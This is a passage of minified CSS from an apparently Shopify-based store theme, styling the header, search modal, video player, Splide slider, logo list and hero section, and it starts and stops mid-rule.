1fr;}.header--top-left, .header--middle-left:not(.header--has-menu) {grid-template-areas: "heading icons" "navigation navigation";grid-template-columns: 1fr auto;}.header--top-left.drawer-menu, .header--middle-left.drawer-menu {grid-template-areas: "navigation heading icons";grid-template-columns: auto 1fr auto;column-gap: 1rem;}.header--middle-left {grid-template-areas: "heading navigation icons";grid-template-columns: auto auto 1fr;column-gap: 2rem;}.header--middle-center:not(.drawer-menu) {grid-template-areas: "navigation heading icons";grid-template-columns: 1fr auto 1fr;column-gap: 2rem;}.header--middle-center a.header__heading-link {text-align: center;}.header--top-center {grid-template-areas: "left-icons heading icons" "navigation navigation navigation";}.header--top-center.drawer-menu {grid-template-areas: "left-icons heading icons";grid-template-columns: 1fr auto 1fr;}.header:not(.header--middle-left, .header--middle-center) .header__inline-menu {margin-top: 1.05rem;}}.header [tabindex="-1"]:focus {outline: 0;}.header__heading {margin: 0;line-height: 0;}.header>.header__heading-link {line-height: 0;}.header__heading, .header__heading-link {grid-area: heading;justify-self: center;}.header__heading-link {display: inline-block;padding: 0.75rem;text-decoration: none;word-break: break-word;}.header__heading-link.media {padding: 0;}.header__heading-link .h2 {line-height: 1;color: rgba(var(--color-foreground), 0.9);}.header__heading-logo {height: auto;width: 100%;transition: width 0.3s cubic-bezier(0.52, 0, 0.61, 0.99);}.header__icons {display: flex;align-items: center;grid-area: icons;justify-self: end;}.header__icon span, .header__icon:not(.header__icon--summary) {display: flex;align-items: center;justify-content: center;}.header__icon span {height: 100%;}.header__icon::after {content: none;}.header__icon .icon {height: 2rem;width: 2rem;fill: none;vertical-align: middle;}.header__icon, .header__icon--cart .icon {height: 4.4rem;width: 4.4rem;padding: 0;}.header__icon--cart {position: relative;margin-right: -1.2rem;}.header__icon--cart .icon-cart {width: 2.4rem;height: 2.4rem;}.header__icon--cart svg circle, .header__icon--cart svg polyline {color: rgba(var(--color-foreground), 0.85);}@media screen and (max-width: 989px) {.header__heading, .header__heading-link {text-align: center;}.header--mobile-left .header__heading, .header--mobile-left .header__heading-link {text-align: left;justify-self: start;}.header--mobile-left {grid-template-columns: auto auto 1fr;}menu-drawer~.header__icons .header__icon--account {display: none;}}.header__icon--menu[aria-expanded="true"]::before {content: "";top: 100%;left: 0;height: calc(var(--viewport-height, 100vh) - (var(--header-bottom-position, 100%)));width: 100%;display: block;position: absolute;background: rgba(var(--color-base-text), 0.5);}menu-drawer+.header__search {display: none;}.header>.header__search {grid-area: left-icons;justify-self: start;}.header--top-center.drawer-menu>.header__search {margin-left: 3.2rem;}.header--top-center header-drawer {grid-area: left-icons;}.header:not(.header--has-menu) *>.header__search {display: none;}.header__search {display: inline-flex;line-height: 0;}.header--top-center>.header__search, .no-js .predictive-search {display: none;}.header--top-center *>.header__search {display: inline-flex;}@media screen and (min-width: 990px) {.header:not(.header--top-center) *>.header__search, .header--top-center>.header__search {display: inline-flex;}.header:not(.header--top-center)>.header__search, .header--top-center *>.header__search {display: none;}}details[open]>.search-modal {opacity: 1;}details[open] .modal-overlay::after {position: absolute;content: "";background-color: rgb(var(--color-foreground), 0.5);top: 100%;left: 0;right: 0;height: 100vh;}.no-js details[open]>.header__icon--search {top: 1rem;right: 0.5rem;}.search-modal {opacity: 0;min-height: calc(100% + var(--inputs-margin-offset) + (2 * var(--inputs-border-width)));height: 100%;}.search-modal__content {display: flex;align-items: center;justify-content: center;width: 100%;height: 100%;padding: 0 5rem 0 1rem;line-height: calc(1 + 0.8 / var(--font-body-scale));position: relative;}.search-modal__content-bottom {bottom: calc((var(--inputs-margin-offset) / 2));}.search-modal__content-top {top: calc((var(--inputs-margin-offset) / 2));}.search-modal__form {width: 100%;}.search-modal__close-button {position: absolute;right: 0.3rem;}.header__icon--menu .icon {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms, opacity 150ms;}details:not([open])>.header__icon--menu .icon-close, details[open]>.header__icon--menu .icon-hamburger {visibility: hidden;opacity: 0;transform: scale(0.8);}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-hamburger {visibility: visible;opacity: 1;transform: scale(1.07);}.js details>.header__submenu {opacity: 0;transform: translateY(-1.5rem);}details[open]>.header__submenu {animation-fill-mode: forwards;z-index: 1;}@media (prefers-reduced-motion) {.motion-reduce {transition: none !important;animation: none !important;}details[open]>.header__submenu {opacity: 1;transform: translateY(0);}}.header__inline-menu {margin-left: -1.2rem;grid-area: navigation;display: none;}.header--top-center .header__heading-link, .header--top-center .header__inline-menu {margin-left: 0;}.header__menu {padding: 0 1rem;}.header__menu-item {padding: 1.2rem;text-decoration: none;color: rgba(var(--color-foreground), 0.9);}details[open]>.header__menu-item {text-decoration: underline;}.header__menu-item:hover {transition: color var(--duration-short) ease;color: rgb(var(--accent-color));}details[open]>.header__menu-item .icon-caret {transform: rotate(180deg);}.header__active-menu-item {transition: text-decoration-thickness var(--duration-short) ease;text-underline-offset: 0.3rem;}.header__active-menu-item-v2 {font-weight: 700;padding: 0 0.7em;position: relative;z-index: 0;}.header__active-menu-item-v2::before {content: "";display: block;position: absolute;top: 0;left: 0;width: 100%;height: 100%;transform: scaleY(1.4);background: rgb(var(--color-background));z-index: -1;border-radius: 0.3rem;}.header__menu-item:hover .header__active-menu-item-v2 {text-decoration: none;text-underline-offset: 0;}.header__submenu {transition: opacity var(--duration-default) ease, transform var(--duration-default) ease;}.global-settings-popup, .header__submenu.global-settings-popup {border-radius: var(--popup-corner-radius);border-color: rgba(var(--color-foreground), var(--popup-border-opacity));border-style: solid;border-width: var(--popup-border-width);box-shadow: var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius) rgba(var(--color-shadow), var(--popup-shadow-opacity));z-index: -1;}.header__submenu.list-menu {padding: 2.4rem 0;}.header__submenu .header__submenu {background-color: rgba(var(--color-foreground), 0.03);padding: 0.5rem 0;margin: 0.5rem 0;}.header__submenu .header__menu-item:after {right: 2rem;}.header__submenu .header__menu-item {justify-content: space-between;padding: 0.8rem 2.4rem;}.header__submenu .header__submenu .header__menu-item {padding-left: 3.4rem;}.header__menu-item .icon-caret {right: 0.8rem;}.header__submenu .icon-caret {flex-shrink: 0;margin-left: 1rem;position: static;}@keyframes animateMenuOpen {0% {opacity: 0;transform: translateY(-1.5rem);}100% {opacity: 1;transform: translateY(0);}}@media screen and (min-width: 750px) {.search-modal__close-button {right: 1rem;}.search-modal__content {padding: 0 6rem;}.overflow-hidden-mobile {overflow: auto;}}@media screen and (min-width: 990px) {.header__heading-link {margin-left: -0.75rem;}.header__heading, .header__heading-link {justify-self: start;}.header--top-center .header__heading, .header--top-center .header__heading-link {justify-self: center;text-align: center;}.header--top-center>.header__search, .header:not(.header--top-center) *>.header__search {display: inline-flex;}.header--top-center *>.header__search, .header:not(.header--top-center)>.header__search {display: none;}.search-modal__form {max-width: 74.2rem;}.search-modal__close-button {position: initial;margin-left: 0.5rem;}.header__inline-menu {display: block;}.header--top-center .header__inline-menu {justify-self: center;}.header--top-center .header__inline-menu>.list-menu--inline {justify-content: center;}.header--middle-left .header__inline-menu {margin-left: 0;}.overflow-hidden-tablet {overflow: auto;}}.badge {border: 1px solid transparent;border-radius: var(--badge-corner-radius);font-size: 1.2rem;letter-spacing: 0.1rem;text-align: center;background-color: rgb(var(--color-badge-background));border-color: rgba(var(--color-badge-border), var(--alpha-badge-border));font-weight: 700;line-height: 1.75em;padding: 0 0.5em;display: inline-flex;align-items: center;column-gap: 0.4em;}.badge svg {height: 1em;}.gradient {background: rgb(var(--color-background));background: var(--gradient-background);}@media screen and (min-width: 750px) {.gradient {background-attachment: fixed;}}@media screen and (forced-colors: active) {.button.loading {color: rgb(var(--color-foreground));}.icon {color: CanvasText;fill: CanvasText !important;}.icon-close-small path {stroke: CanvasText;}}.ratio {display: flex;position: relative;align-items: stretch;}.ratio::before {content: "";width: 0;height: 0;padding-bottom: var(--ratio-percent);}.content-container {border-radius: var(--text-boxes-radius);border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));position: relative;}.content-container:after {content: "";position: absolute;top: calc(var(--text-boxes-border-width) * -1);right: calc(var(--text-boxes-border-width) * -1);bottom: calc(var(--text-boxes-border-width) * -1);left: calc(var(--text-boxes-border-width) * -1);border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));z-index: -1;}.content-container--full-width:after {left: 0;right: 0;border-radius: 0;}@media screen and (max-width: 749px) {.content-container--full-width-mobile {border-left: none;border-right: none;border-radius: 0;}.content-container--full-width-mobile:after {display: none;}}.global-media-settings {position: relative;border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);overflow: visible !important;background-color: rgb(var(--color-background));}.global-media-settings:after {position: absolute;top: calc(var(--media-border-width) * -1);right: calc(var(--media-border-width) * -1);bottom: calc(var(--media-border-width) * -1);left: calc(var(--media-border-width) * -1);border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));z-index: -1;pointer-events: none;}.global-media-settings--no-shadow {overflow: hidden !important;}.global-media-settings--no-shadow:after {content: none;}.global-media-settings iframe, .global-media-settings img, .global-media-settings model-viewer, .global-media-settings video {border-radius: calc(var(--media-radius) - var(--media-border-width));}.content-container--full-width, .global-media-settings--full-width, .global-media-settings--full-width img {border-radius: 0;border-left: none;border-right: none;}@supports not (inset: 10px) {.grid {margin-left: calc(-1 * var(--grid-mobile-horizontal-spacing));}.grid__item {padding-left: var(--grid-mobile-horizontal-spacing);padding-bottom: var(--grid-mobile-vertical-spacing);}.grid--gapless .grid__item {padding-left: 0;padding-bottom: 0;}@media screen and (min-width: 749px) {.grid--peek .grid__item {padding-left: var(--grid-mobile-horizontal-spacing);}}.product-grid .grid__item {padding-bottom: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.grid {margin-left: calc(-1 * var(--grid-desktop-horizontal-spacing));}.grid__item {padding-left: var(--grid-desktop-horizontal-spacing);padding-bottom: var(--grid-desktop-vertical-spacing);}.product-grid .grid__item {padding-bottom: var(--grid-desktop-vertical-spacing);}}}.font-body-bold {font-weight: var(--font-body-weight-bold);}@media (forced-colors: active) {.button, .customer button, .shopify-challenge__button {border: 1px solid transparent;}.button.focused, .button:focus, .button:focus-visible, .shopify-payment-button [role="button"]:focus, .shopify-payment-button [role="button"]:focus-visible, .shopify-payment-button__button--unbranded:focus, .shopify-payment-button__button--unbranded:focus-visible {outline: transparent solid 1px;}.customer .field input:focus, .customer select:focus, .field__input:focus, .localization-form__select:focus.localization-form__select:after, .select__select:focus {outline: transparent solid 1px;}.localization-form__select:focus {outline: transparent solid 1px;}}internal-video {display: block;position: relative;z-index: 0;}internal-video video {width: 100%;}.internal-video__play {position: absolute;top: 0;left: 0;height: 100%;width: 100%;display: flex;align-items: center;justify-content: center;background: none;border: none;outline: none;z-index: 1;cursor: pointer;}.play-button {width: 5rem;height: 5rem;display: flex;justify-content: center;align-items: center;border-radius: 50%;position: relative;z-index: 0;background: rgb(var(--color-background));outline: none;border: none;cursor: pointer;}.internal-video--playing .play-button {opacity: 0;}.play-button svg {color: rgb(var(--color-foreground));height: 50%;width: 50%;}.internal-video--loading::before {content: "";display: block;width: 4rem;height: 4rem;border: 0.4rem solid rgba(255, 255, 255, 0.3);border-radius: 50%;border-top-color: #fff;animation: spin 1s linear infinite;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 1;}@keyframes spin {0% {transform: translate(-50%, -50%) rotate(0deg);}100% {transform: translate(-50%, -50%) rotate(360deg);}}.internal-video__timeline {position: absolute;bottom: 0;left: 0;z-index: 2;height: 10px;width: 100%;cursor: grab;}.internal-video__timeline::after {content: "";position: absolute;bottom: 0;left: 0;height: 5px;width: var(--completed, 0%);background: rgb(var(--accent-color));}.internal-video__timeline--top, .internal-video__timeline--top::after {top: 0;bottom: auto;}.internal-video__sound-btn {padding: 0;position: absolute;bottom: 1rem;right: 1rem;z-index: 3;border-radius: 50%;font-size: 3rem;width: 2.8rem;height: 2.8rem;}.internal-video__timeline+.internal-video__sound-btn {transform: translateY(-5px);}.internal-video__sound-btn svg {width: 1.2rem;height: 1.2rem;}.internal-video:not(.internal-video--muted) .internal-video__sound-btn svg:nth-child(1), .internal-video.internal-video--muted .internal-video__sound-btn svg:nth-child(2) {display: none;}.custom-columns {--column-gap: var(--desktop-column-gap);--row-gap: var(--desktop-row-gap);--total-parts: var(--desktop-grid-parts);--vertical-alignment: var(--desktop-vertical-alignment);display: flex;flex-wrap: wrap;align-items: var(--vertical-alignment);row-gap: var(--row-gap);margin-left: calc(var(--column-gap) / -2);}.custom-columns__column {--width: var(--desktop-width);padding: 0 calc(var(--column-gap) / 2);width: calc(100% / var(--total-parts) * var(--width));position: relative;}.custom-columns__block {margin-top: var(--margin-top);margin-bottom: var(--margin-bottom);}.custom-columns__block:first-child {margin-top: 0;}.custom-columns__block:last-child {margin-bottom: 0;}.custom-columns--indicators .custom-columns__column {border: solid 4px var(--indicator-color);}.custom-columns__column__index {background: var(--indicator-color);color: #fff;font-weight: bold;font-size: 28px;width: 50px;height: 50px;position: absolute;top: 0;left: 0;}.custom-columns__title {margin: 0;}.buttons-container {display: flex;flex-wrap: wrap;gap: 1rem;word-break: break-word;justify-content: var(--alignment);}.custom-columns__block .payment-badges {justify-content: var(--alignment);}.custom-columns__block-accordion+.custom-columns__block-accordion, .custom-columns__block>.accordion {margin-top: 0;border-top: none;}.custom-font-size {font-size: var(--desktop-text-size);}.custom-font-size-all {font-size: var(--text-size);}.custom-image-height {height: var(--desktop-image-height);width: auto;}.custom-image-width {width: var(--desktop-width);}@media screen and (max-width: 749px) {.custom-columns {--column-gap: var(--mobile-column-gap);--row-gap: var(--mobile-row-gap);--total-parts: var(--mobile-grid-parts);--vertical-alignment: var(--mobile-vertical-alignment);}.custom-columns__column {--width: var(--mobile-width);}.buttons-container, .custom-columns__block .payment-badges {justify-content: var(--mobile-alignment);}.custom-font-size {font-size: var(--mobile-text-size);}.custom-image-height {height: var(--mobile-image-height);}.custom-image-width {width: var(--mobile-width);}}.regular-price {font-weight: 700;color: rgb(var(--accent-color));letter-spacing: 0.1rem;}.compare-price {text-decoration: line-through;color: rgba(var(--color-foreground), 0.7);letter-spacing: 0.1rem;font-size: 0.8em;}.section-id-btn {display: flex;width: fit-content;margin: 0 auto;cursor: pointer;}copy-button[data-success="false"]:not(.copy-button--success-absolute) .copy-success, copy-button[data-success="true"]:not(.copy-button--success-absolute) .copy-text {display: none;}.copy-button--success-absolute {position: relative;display: block;}.copy-button--success-absolute .copy-success {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);white-space: nowrap;pointer-events: none;}.copy-button--success-absolute[data-success="false"] .copy-success, .copy-button--success-absolute[data-success="true"] .copy-text {opacity: 0;}.image-slider {position: relative;}.image-slide {overflow: hidden;}.image-slide__image svg {width: 100%;}.image-slide__desc p {margin: 0;line-height: 1.3;}.image-slide__desc {padding: 1rem;}.splide__container {box-sizing: border-box;position: relative;}.splide__list {backface-visibility: hidden;display: -ms-flexbox;display: flex;margin: 0 !important;padding: 0 !important;}.splide__list>div {display: contents;}.splide--ltr .splide__list, .splide--rtl .splide__list {align-items: flex-start;}.splide--align-stretch .splide__list {align-items: stretch;}.splide--vertically-centered .splide__list {align-items: center;}.splide.splide--inactive .splide__list {display: block;}.splide__pagination {-ms-flex-align: center;align-items: center;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-ms-flex-pack: center;justify-content: center;margin: 0;pointer-events: none;}.splide__pagination li {display: inline-block;line-height: 1;list-style-type: none;margin: 0;pointer-events: auto;}.splide:not(.is-overflow) .splide__pagination {display: none;}.splide__progress__bar {width: 0;}.splide {position: relative;}.splide.is-initialized, .splide.is-rendered {visibility: visible;}.splide__slide {backface-visibility: hidden;box-sizing: border-box;-ms-flex-negative: 0;flex-shrink: 0;list-style-type: none !important;margin: 0;position: relative;}.splide--precalc-width .splide__slide {--columns: var(--columns-mobile);--gap: var(--gap-mobile);width: calc(((100% + var(--gap)) / var(--columns)) - var(--gap));margin-right: var(--gap);}.splide--precalc-width.splide--rtl .splide__slide {margin-right: 0;margin-left: var(--gap);}.splide--precalc-padding .splide__track {padding-left: var(--padding-mobile);padding-right: var(--padding-mobile);}.splide__spinner {animation: splide-loading 1s linear infinite;border: 2px solid #999;border-left-color: transparent;border-radius: 50%;bottom: 0;contain: strict;display: inline-block;height: 20px;left: 0;margin: auto;position: absolute;right: 0;top: 0;width: 20px;}.splide__sr {clip: rect(0 0 0 0);border: 0;height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;width: 1px;}.splide__toggle.is-active .splide__toggle__play, .splide__toggle__pause {display: none;}.splide__toggle.is-active .splide__toggle__pause {display: inline;}.splide__track {overflow: hidden;position: relative;z-index: 0;}@keyframes splide-loading {0% {transform: rotate(0);}to {transform: rotate(1turn);}}.splide__track--draggable {-webkit-touch-callout: none;-webkit-user-select: none;-ms-user-select: none;user-select: none;}.splide__track--fade>.splide__list>.splide__slide {margin: 0 !important;opacity: 0;z-index: 0;}.splide__track--fade>.splide__list>.splide__slide:not(.is-active) {pointer-events: none;}.splide__track--fade>.splide__list>.splide__slide.is-active {opacity: 1;z-index: 1;}.splide--rtl {direction: rtl;}.splide__track--ttb>.splide__list {display: block;}.splide__arrow {-ms-flex-align: center;align-items: center;border: 0;border-radius: var(--slider-arrow-border-radius);display: -ms-flexbox;display: flex;font-size: 3rem;font-size: var(--slider-arrow-size);height: 1em;width: 1em;-ms-flex-pack: center;justify-content: center;opacity: 0.7;padding: 0;position: absolute;top: 50%;transform: translateY(-50%);z-index: 1;background-color: rgb(var(--color-background));flex-shrink: 0;}.splide--transparent-arrows .splide__arrow {background-color: transparent;color: rgb(var(--color-background));}.splide__arrow svg {fill: currentColor;height: var(--slider-arrow-icon-size);width: var(--slider-arrow-icon-size);}.splide--small-pagination .splide__arrow {font-size: 2.6rem;}.splide--small-pagination .splide__arrow svg {height: calc(var(--slider-arrow-icon-size) * 0.95);width: calc(var(--slider-arrow-icon-size) * 0.95);}.splide__arrow:hover:not(:disabled) {opacity: 0.9;}.splide__arrow:disabled {opacity: 0.3;}.splide__arrow:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__arrow--prev {left: 1rem;}.splide__arrow--prev svg {transform: scaleX(-1);}.splide__arrow--next {right: 1rem;}.splide.is-focus-in .splide__arrow:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__pagination {bottom: 0.5rem;left: 0;padding: 0 1rem;position: absolute;right: 0;z-index: 1;}.splide__pagination__page {--dot-color: rgb(var(--color-foreground));border-radius: 50%;display: inline-block;width: var(--pagination-dot-width);height: var(--pagination-dot-height);padding: calc(var(--pagination-dot-spacing) / 2);position: relative;box-sizing: content-box;background: transparent;}.splide__pagination__page.dots-custom-color {--dot-color: rgb(var(--color-background));}.splide__pagination__page::before {content: "";display: block;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);border-radius: var(--pagination-dot-radius);width: var(--pagination-dot-width);height: var(--pagination-dot-height);background: var(--dot-color);transition: transform 0.2s linear;opacity: 0.5;}.splide__pagination__page:hover::before {opacity: 0.9;}.splide__pagination__page.is-active::before {opacity: 1;width: calc(var(--pagination-dot-width) * var(--pagination-dot-active-scale));height: calc(var(--pagination-dot-height) * var(--pagination-dot-active-scale));border-radius: calc(var(--pagination-dot-radius) * var(--pagination-dot-active-scale));}.splide__pagination__page:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__pagination__page:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__progress__bar {background: #ccc;height: 3px;}.splide__slide {-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}.splide__slide:focus {outline: 0;}@supports (outline-offset: -3px) {.splide__slide:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide__slide:focus-visible {border: 3px solid rgba(var(--color-foreground), 0.5);}}@supports (outline-offset: -3px) {.splide.is-focus-in .splide__slide:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: -3px;}}@media screen and (-ms-high-contrast: none) {.splide.is-focus-in .splide__slide:focus {border: 3px solid rgba(var(--color-foreground), 0.5);}.splide.is-focus-in .splide__track>.splide__list>.splide__slide:focus {border-color: rgba(var(--color-foreground), 0.5);}}.splide__toggle {cursor: pointer;}.splide__toggle:focus-visible {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide.is-focus-in .splide__toggle:focus {outline: 3px solid rgba(var(--color-foreground), 0.5);outline-offset: 3px;}.splide__track--nav>.splide__list>.splide__slide {border: 3px solid transparent;cursor: pointer;}.splide__track--nav>.splide__list>.splide__slide.is-active {border: 3px solid #000;}.splide__arrows--rtl .splide__arrow--prev {left: auto;right: 1rem;}.splide__arrows--rtl .splide__arrow--prev svg {transform: scaleX(1);}.splide__arrows--rtl .splide__arrow--next, .upsells-container .splide--desktop-arrows-sides .splide__arrows--rtl .splide__arrow--next {left: 1rem;right: auto;}.splide__arrows--rtl .splide__arrow--next svg {transform: scaleX(-1);}.splide__arrows--ttb .splide__arrow {left: 50%;transform: translate(-50%);}.splide__arrows--ttb .splide__arrow--prev {top: 1em;}.splide__arrows--ttb .splide__arrow--prev svg {transform: rotate(-90deg);}.splide__arrows--ttb .splide__arrow--next {bottom: 1em;top: auto;}.splide__arrows--ttb .splide__arrow--next svg {transform: rotate(90deg);}.splide__pagination--ttb {bottom: 0;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;left: auto;padding: 1em 0;right: 0.5em;top: 0;}.splide--number-pagination .splide__pagination {counter-reset: pagination-num;}.splide--number-pagination .splide__pagination__page:before {counter-increment: pagination-num;content: counter(pagination-num);}@media screen and (min-width: 750px) {.splide.splide--destroy-desktop .splide__list {display: grid;grid-template-columns: repeat(var(--columns-desktop), 1fr);column-gap: var(--grid-desktop-horizontal-spacing);row-gap: var(--grid-desktop-vertical-spacing);overflow: visible;}.splide.splide--destroy-desktop .splide__track {overflow: visible;}.splide--precalc-width-desktop .splide__slide {width: calc(((100% + var(--gap-desktop)) / var(--columns-desktop)) - var(--gap-desktop));margin-right: var(--gap-desktop);}.splide--rtl.splide--precalc-width-desktop .splide__slide {margin-left: var(--gap-desktop);margin-right: 0;}.splide--precalc-width .splide__slide {--columns: var(--columns-desktop);--gap: var(--gap-desktop);}.splide--precalc-padding .splide__track {padding-left: var(--padding-desktop);padding-right: var(--padding-desktop);}.splide--precalc-padding-desktop .splide__track {padding-left: var(--left-padding-desktop);padding-right: var(--right-padding-desktop);}.splide--desktop-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1.5rem;}.splide--small-pagination.splide--desktop-dots-under .splide__pagination {padding-top: 1.8rem;}.splide--desktop-dots-hidden .splide__pagination, .splide--desktop-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-desktop-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--prev {left: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrow--next {right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -4rem;}.splide--desktop-arrows-sides.splide--desktop-arrows-outside .splide__arrows--rtl .splide__arrow--next {right: auto;left: -4rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 3rem;padding-top: 0.8rem;}.splide--desktop-arrows-under:not(.splide--desktop-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--desktop-dots-over.splide--desktop-arrows-under .splide__pagination {bottom: 4.6rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--prev {left: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrow--next {right: -1em;margin-top: 1rem;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--desktop-dots-under.splide--desktop-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: 1.25rem;}.splide--small-pagination.splide--desktop-arrows-under .splide__dots-and-arrows {margin-top: -1rem;}.splide--small-pagination.splide--desktop-arrows-hidden.splide--desktop-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.desktop-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.desktop-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-desktop) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}@media screen and (max-width: 749px) {.splide--precalc-width-mobile .splide__slide {width: calc(((100% + var(--gap-mobile)) / var(--columns-mobile)) - var(--gap-mobile));margin-right: var(--gap-mobile);}.splide--rtl.splide--precalc-width-mobile .splide__slide {margin-left: var(--gap-mobile);margin-right: 0;}.splide--precalc-padding-mobile .splide__track {padding-left: var(--side-padding-mobile);padding-right: var(--side-padding-mobile);}.splide.splide--destroy-mobile .splide__list {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);column-gap: var(--grid-mobile-horizontal-spacing);row-gap: var(--grid-mobile-vertical-spacing);overflow: visible;}.splide.splide--destroy-mobile .splide__track {overflow: visible;}.splide--mobile-dots-under .splide__pagination {position: relative;bottom: 0;padding-top: 1rem;}.splide--mobile-dots-hidden .splide__pagination, .splide--mobile-arrows-hidden .splide__arrows {display: none;}.splide.is-initialized[data-mobile-adaptive-height="true"] .splide__track {height: var(--active-slide-height);transition: height 0.2s ease-in-out;}.splide__arrows {font-size: 2.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrows {display: flex;justify-content: center;column-gap: 1.5rem;padding-top: 0.8rem;}.splide--mobile-arrows-under:not(.splide--mobile-dots-under) .splide__arrow {position: relative;top: 0;left: 0;right: 0;transform: none;}.splide--mobile-dots-over.splide--mobile-arrows-under .splide__pagination {bottom: 4.3rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__dots-and-arrows {width: fit-content;margin-left: auto;margin-right: auto;position: relative;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--prev {left: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrow--next {right: -1em;margin-top: 0.6rem;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--prev {left: auto;right: -1em;}.splide--mobile-dots-under.splide--mobile-arrows-under .splide__arrows--rtl .splide__arrow--next {right: auto;left: -1em;}.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: 0.75rem;}.splide--small-pagination.splide--mobile-arrows-under .splide__dots-and-arrows {margin-top: -0.3rem;}.splide--small-pagination.splide--mobile-arrows-under.splide--mobile-dots-under .splide__pagination {padding-top: 1.2rem;}.splide--small-pagination.splide--mobile-arrows-hidden.splide--mobile-dots-under .splide__pagination {padding-top: 0.4rem;}.splide.is-initialized.mobile-destroy--flex:not(.is-active) .splide__list {display: flex;}.splide.is-initialized.mobile-destroy--grid:not(.is-active) .splide__list {display: grid;}.splide:not(.splide--destroy-mobile) .splide__slide__container--card {padding-top: max(var(--focus-outline-padding), var(--shadow-padding-top));padding-bottom: max(var(--focus-outline-padding), var(--shadow-padding-bottom));}}.splide.is-active .splide__slide__container--card {scroll-snap-align: unset;}.logo-list__heading .title {text-align: center;margin-top: 0;}.logo-list__item {display: flex;justify-content: center;align-items: center;margin: 2rem;}.logo-list__item--gray img {filter: grayscale(1);opacity: 0.8;}@media screen and (min-width: 750px) {.logo-list-container-horizontal {display: flex;justify-content: center;align-items: center;flex-wrap: wrap;row-gap: 2rem;column-gap: 3rem;}.logo-list-container-horizontal .title {margin-bottom: 0;}.logo-list-container .splide__list {flex-wrap: wrap;justify-content: center;}}@media screen and (max-width: 749px) {.logo-list-container .mobile-logo-list--grid {display: grid;grid-template-columns: repeat(var(--columns-mobile), 1fr);}.logo-list__item img {max-width: 100%;object-fit: contain;margin: 0 auto;}}.hero {position: relative;z-index: 0;overflow: hidden;--additional-padding: 0px;}.hero-slide {--content-bg-opacity: 0;position: relative;z-index: 0;display: flex;}.hero-slide__background {z-index: -2;}.hero-slide__background, .hero-slide__overlay {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}.hero-slide__overlay {background: var(--overlay-color);opacity: var(--overlay-opacity);}.hero-slide__content-container--full-width {max-width: none;}.hero-slide__content-container {width: 100%;display: flex;align-items: var(--content-vertical-position);justify-content: var(--content-horizontal-position);}.hero-slide__content {position: relative;z-index: 5;background: rgba(var(--color-background), var(--content-bg-opacity));text-align: var(--content-text-alignment);}.hero-slide__content--limited {max-width: var(--content-max-width);}.hero__heading-prefix, .hero__heading-suffix, .hero__heading {margin: 0;}.hero__text:not(:first-child) {margin-top: 2rem;}.hero__buttons:not(:first-child) {margin-top: 2rem;}.hero__buttons .button+.button {margin-left: 